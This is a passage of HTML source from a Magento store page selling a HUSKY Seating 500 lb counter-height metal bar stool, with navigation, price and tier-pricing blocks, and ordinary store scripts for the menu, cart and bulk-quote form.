              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.huskyseating.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.huskyseating.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.huskyseating.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.huskyseating.com\/","minicartMaxItemsVisible":3,"websiteId":"6","maxItemsToDisplay":10,"storeId":"6","storeGroupId":"6","customerLoginUrl":"https:\/\/www.huskyseating.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.huskyseating.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768388446}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1767587668\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<ul class="header links"><li class="authorization-link" data-label="">
    <a href="https://www.huskyseating.com/customer/account/login/referer/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr/">
        Sign In    </a>
</li>
<li><a href="https://www.huskyseating.com/customer/account/create/" id="idiOnTLi8o" >Create an Account</a></li><li><a href="https://www.huskyseating.com/checkout/cart/" id="idvI3Uj4c5" >My Cart</a></li></ul></div></div><div class="header content"><div class="headerSitemenu"><div style="clear:both;"></div>
<div class="row">
    <div class="column3 tqi-top-content">
        <a href="/limited-lifetime-warranty" target="_blank" rel="noopener">
<div class="headercontactbox" style="border: none !important; padding-bottom: none !important; margin-top: -10px !important; margin-bottom: 0px !important; margin-right: 0px !important;">
<div style="float: clear display: block; overflow: auto;"><img style="max-height: 92px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt="Husky Seating Warranty Image"></div>
<div style="color: #748185; font-size: .8em;">Click for Details!</div>
</div>
</a> 
    </div>
    <div class="column3 tqi-site-logo">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a class="logo" href="https://www.huskyseating.com/" title="huskyseating.com">
    <img src="https://www.huskyseating.com/media/logo/stores/6/Husky_Seating_Logo_rEV2.png"
         alt="huskyseating.com"
         width="400"
                  />
</a>        
    </div>
    <div class="column3 tqi-top-search">
        <div>
            <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.huskyseating.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.huskyseating.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
  
        </div>
    </div>
</div>
</div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-effect-none"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth category-item first level-top parent"><a href="https://www.huskyseating.com/products" class="level-top"><span>Shop Products</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-2" data-columns="2"><li  class="li-item level1 nav-1-1 size-large category-item first parent-expanded"><a href="https://www.huskyseating.com/seating" class=""><span>Seating</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-5" data-columns="5"><li  class="li-item level2 nav-1-1-1 size-small category-item first"><a href="/products/metal-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_chairs.jpg" alt="Heavy Duty Metal Chairs"></p></a></li><li  class="li-item level2 nav-1-1-2 size-small category-item"><a href="/products/metal-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Metal Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/metal_bar_stools.jpg" alt="Heavy Duty Metal Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-3 size-small category-item"><a href="/products/wood-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_chairs.jpg" alt="Heavy Duty Wood Chairs"></p></a></li><li  class="li-item level2 nav-1-1-4 size-small category-item"><a href="/products/wood-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Wood Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/wood_bar_stools.jpg" alt="Heavy Duty Wood Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-5 size-small category-item"><a href="/products/folding-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_chairs.jpg" alt="Heavy Duty Folding Chairs"></p></a></li><li  class="li-item level2 nav-1-1-6 size-small category-item"><a href="/products/banquet-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Banquet Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/banquet_chairs.jpg" alt="Heavy Duty Banquet Chairs"></p></a></li><li  class="li-item level2 nav-1-1-7 size-small category-item"><a href="/products/reception-seating"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Reception Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/reception_chairs.jpg" alt="Heavy Duty Reception Chairs"></p></a></li><li  class="li-item level2 nav-1-1-8 size-small category-item"><a href="/products/stacking-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Stack Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/stack_chairs.jpg" alt="Heavy Duty Stack Chairs"></p></a></li><li  class="li-item level2 nav-1-1-9 size-small category-item"><a href="/products/office-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Office Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/office_chairs.jpg" alt="Heavy Duty Office Chairs"></p></a></li><li  class="li-item level2 nav-1-1-10 size-small category-item"><a href="/products/church-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Church Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/church_chairs.jpg" alt="Heavy Duty Church Chairs"></p></a></li><li  class="li-item level2 nav-1-1-11 size-small category-item"><a href="/products/booths"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Restaurant Booths</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/Booths.png" alt="Heavy Duty Restaurant Booths"></p></a></li><li  class="li-item level2 nav-1-1-12 size-small category-item"><a href="/products/outdoor-chairs"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Chairs</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_chairs.jpg" alt="Outdoor Chairs"></p></a></li><li  class="li-item level2 nav-1-1-13 size-small category-item"><a href="/products/outdoor-bar-stools"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Bar Stools</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_bar_stools.jpg" alt="Outdoor Bar Stools"></p></a></li><li  class="li-item level2 nav-1-1-14 size-small category-item"><a href="/products/healthcare-recliners"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Healthcare Recliners</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/healthcare-recliners.png" alt="Healthcare Recliners"></p></a></li><li  class="li-item level2 nav-1-1-15 size-small category-item last"><a href="/products/chair-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Chair Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-chair-dolly.png" alt="Chair Dollies"></p></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-1-2 size-large category-item last parent-expanded"><a href="https://www.huskyseating.com/tables" class=""><span>Tables</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-large" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level2 nav-1-2-1 size-small category-item first"><a href="/products/restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cafe/Restaurant Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/restaurant_table.jpg" alt="Heavy Duty Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-2 size-small category-item"><a href="/products/table-bases"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Bases</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/table_base.jpg" alt="Table Bases"></p></li><li  class="li-item level2 nav-1-2-3 size-small category-item"><a href="/products/outdoor-restaurant-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Outdoor Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/outdoor_restaurant_tables.png" alt="Heavy Outdoor Restaurant Tables"></p></a></li><li  class="li-item level2 nav-1-2-4 size-small category-item"><a href="/products/folding-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Folding Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding_table.jpg" alt="Heavy Duty Folding Tables"></p></a></li><li  class="li-item level2 nav-1-2-5 size-small category-item"><a href="/products/cocktail-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Cocktail Tables</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/cocktail_table.png" alt="Heavy Duty Cocktail Tables"></p></a></li><li  class="li-item level2 nav-1-2-6 size-small category-item"><a href="/products/utility-tables"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Utility</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/utility_tables.jpg" alt="Heavy Duty Utility Tables"></p></a></li><li  class="li-item level2 nav-1-2-7 size-small category-item last"><a href="/products/table-dollies"><p style="text-align: center; margin-top: 5px; margin-bottom: 5px;">Table Dollies</p>
<p><img style="max-height: 150px; display: block; margin-left: auto; margin-right: auto;" src="https://www.huskyseating.com/media/wysiwyg/huskyseating/folding-table-dolly.png" alt="Table Dollies"></p></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-2 size-fullwidth category-item level-top parent"><a href="https://www.huskyseating.com/applications" class="level-top"><span>Shop by Application</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-fullwidth" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-9"><ul class="children multicolumn multicolumn-4" data-columns="4"><li  class="li-item level1 nav-2-1 size-small category-item first parent-expanded"><a href="https://www.huskyseating.com/applications/restaurant-furniture" class=""><span>Restaurant Furniture</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" class=""><span>Restaurant Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-chairs" class=""><span>Restaurant Chairs</span></a></li><li  class="li-item level2 nav-2-1-3 size-small"><a href="https://www.huskyseating.com/products/restaurant-tables" class=""><span>Restaurant Tables</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.huskyseating.com/products/booths" class=""><span>Booths</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.huskyseating.com/products/folding-chairs" class=""><span>Folding Chairs</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.huskyseating.com/products/folding-tables" class=""><span>Folding Tables</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-chairs" class=""><span>Outdoor Chairs</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.huskyseating.com/products/outdoor-bar-stools" class=""><span>Outdoor Bar Stools</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item last"><a href="https://www.huskyseating.com/products/outdoor-restaurant-tables" class=""><span>Outdoor Restaurant Tables</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-small category-item parent-expanded"><a href="https://www.huskyseating.com/applications/game-stores" class=""><span>Game Stores</span></a></li><li  class="li-item level1 nav-2-3 size-small category-item last parent-expanded"><a href="https://www.huskyseating.com/applications/healthcare-furniture" class=""><span>Healthcare</span></a><div class="navpro-dropdown-expanded navpro-dropdown-level2 size-small" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.huskyseating.com/applications/healthcare-furniture/senior-living" class=""><span>Senior Living</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.huskyseating.com/applications/healthcare-furniture/special-needs" class=""><span>Special Needs</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item last"><a href="https://www.huskyseating.com/applications/healthcare-furniture/medical-offices" class=""><span>Medical Offices</span></a></li></ul></div></div></div></div></li></ul></div><div class="navpro-col navpro-col-3"><div style="overflow: hidden; max-height: 350px;">
    
</div></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/new-products" class="level-top"><span>New Products</span></a></li><li  class="li-item level0 nav-4 size-fullwidth category-item level-top"><a href="https://www.huskyseating.com/who-we-are" class="level-top"><span>Who We Are</span></a></li><li  class="li-item level0 nav-5 size-fullwidth category-item last level-top"><a href="https://www.huskyseating.com/contact" class="level-top"><span>Contact</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.huskyseating.com/static/version1767587668/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ol class="items" itemscope itemtype="https://schema.org/BreadcrumbList">
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 0">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/" title="Go to Home Page"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 1">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications" title="Shop by Application"><span itemprop="name">Shop by Application</span></a>
                        <meta itemprop="position" content="2" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 2">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications/restaurant-furniture" title="Restaurant Furniture"><span itemprop="name">Restaurant Furniture</span></a>
                        <meta itemprop="position" content="3" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 3">
                            <a  itemtype="https://schema.org/Thing"
       itemprop="item"  href="https://www.huskyseating.com/applications/restaurant-furniture/restaurant-bar-stools" title="Restaurant Bar Stools"><span itemprop="name">Restaurant Bar Stools</span></a>
                        <meta itemprop="position" content="4" />
                        </li>
                    <li  itemprop="itemListElement"  itemscope
      itemtype="https://schema.org/ListItem" class="item 4">
                        <span itemprop="name">HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Metal Bar Stool-Black</span>
                        <meta itemprop="position" content="5" />
                        </li>
            </ol>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">HUSKY Seating 500 LB Counter Height 24&quot; Indoor-Outdoor Metal Bar Stool-Black</span>    </h1>
    
<div class="product attribute sku">
            <strong class="type">Item Number:</strong>
        <div class="value" itemprop="sku">40412</div>
</div>
</div>
<div class="reviewSummaryContainer"><script type="text/javascript">
            require([
                "jquery",
            ], function ($) {
                $('.read_all_reviews').on("click",function(){
                    $( "#tab-label-reviews-title" ).trigger( "click" );
                });
              
            });
</script>


</div><div class="custom__sticky"><div class="product-info-main"><div class="warranty-seal">    <div class="warranty-seal-block">
    <div class="row">
<div class="col-md-6"><a href="/limited-lifetime-warranty" target="_blank" rel="noopener"><img style="max-height: 100px;" src="https://www.huskyseating.com/media/wysiwyg/Warranty_Image_Small_2.png" alt=""></a></div>
<div class="col-md-6">
<p>This product is covered under the HUSKY Seating Limited Lifetime Warranty.</p>
<div style="color: #748185; font-size: .8em;"><a href="/limited-lifetime-warranty" target="_blank" rel="noopener">Click for Details!</a></div>
</div>
</div><!-- @BLOCK@_200 --></div>


<style>
    @media (min-width: 768px) {
            .page-layout-1column .product-info-main {
                width: 33%;
                clear: both;
            }
            .warranty-seal {
                width: 33%;
                float: right;
                margin-bottom: 15px;
                border-radius: 4px;
            }
            .warranty-seal-block {
                border: 1px solid #dbdbdb;
                padding: 25px;
                margin-bottom: 15px;
                border-radius: 4px;
            }
        }    
</style>
</div><div class="custom_main_wrapper"><div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="5195" data-price-box="product-id-5195">
     
        <span class="special-price">
            <span class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Special Price</span>
        <span  id="product-price-5195"                data-price-amount="119.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >
    <span class="price">$119.99</span></span>
                <meta itemprop="price" content="119.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>        </span>
        <span class="old-price">
            <span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-5195"                data-price-amount="239.98"
        data-price-type="oldPrice"
        class="price-wrapper "
    >
    <span class="price">$239.98</span></span>
        </span>        </span>
        </div></div> 
<div class="shipinfo">& Ships Free!</div>

    <ul class="prices-tier&#x20;items">
                   <li class="item">
                                    Buy 4 for <span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="113.99"
        data-price-type=""
        class="price-wrapper "
    >
    <span class="price">$113.99</span></span>
        </span> each and <strong class="benefit">save<span class="percent tier-0">&nbsp;5</span>%</strong>                            </li>
                <li>Over <span class="over_qty"></span> - <span class="call_for_pricing">Call for Pricing </span>or <span class="submit_bulk_quote">Submit a Quote Request</span></li>
    </ul>
    

<script>
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal',
            'mage/mage'
        ],
        function(
            $,
            modal
        ) {
            

            $(document).ready(function() {
                $.ajax({
                    url: "https://www.huskyseating.com/econfig/ajax/TierPriceQty",
                    type: "GET",
                    dataType: "json",
                    async: false,
                    data: {
                        product_id: '5195'
                    },
                    success: function(data) {
                        $('.over_qty').html(data['tier_price_qty']);
                    },
                    error: function(jqXHR, textStatus, errorThrown) {
                        //
                    }
                });
            });
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: false,
                title: 'Call for pricing',
                modalClass: 'show-telephone',
            };

            var popup = modal(options, $('#modal-content'));
            $(".call_for_pricing").on('click', function() {
                $("#modal-content").modal("openModal");
            });
            $(".submit_bulk_quote").on('click', function () {
                $("#myModal").modal("openModal");
            });
        }
    );
</script>

<div id="modal-content" style="display:none; width: 50%">
        <h2>1-800-571-2699</h2>
</div>

<style>
.show-telephone .modal-inner-wrap { max-width: 600px; }
.modal-popup .modal-title {
    border-bottom: none !important;
}
.call_for_pricing, .submit_bulk_quote {
    color: #1979c3; 
    cursor:pointer;
}

</style>
        <div class="promosbulk">
        <strong>Want a Lower Price?</strong> <br>
    </div>
    
    <div class="amform-parent">
        <div class="amcform-popup-block" data-form-id=31>
            <div class="amcform-popup">
                <button class="amcform-button -clear -with-icon -close-popup" data-amcform-js="close">
                    <i class="amcform-icon -cross"></i>
                </button>
            
            <form class="rendered-form amform-form amform-content default" id="amform-form-31" data-amform-id="31" action="https://www.huskyseating.com/amasty_customform/form/submit/" data-mage-init='{"validation": {"ignore" : ".amcform-hidden-field, .amcform-hidden-page, :hidden:not(.amform-rating)"}}' enctype="multipart/form-data" method="post">

                <input name="form_key" type="hidden" value="tkk7be6YUiEHAn9v" />
                <input name="form_id" type="hidden" value="31" />
                <input name="is_survey" type="hidden" value="0" />
                <div class="amform-form-fieldset fieldset">
                    <div class="insert-container fields"></div>
                                                                            </div>
            </form>

                        </div>
        </div>
        <button data-amform-show="31" class="amform-show-popup amcform-button -default">
            Click Here for a FAST Bulk Quote        </button>
    </div>

<script type="text/javascript">
    require([
        'jquery',
        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function($, googleMapLoader) {
        function renderForm() {
            var renderedFormContainer = $('#amform-form-31 .insert-container'),
                renderedForm;

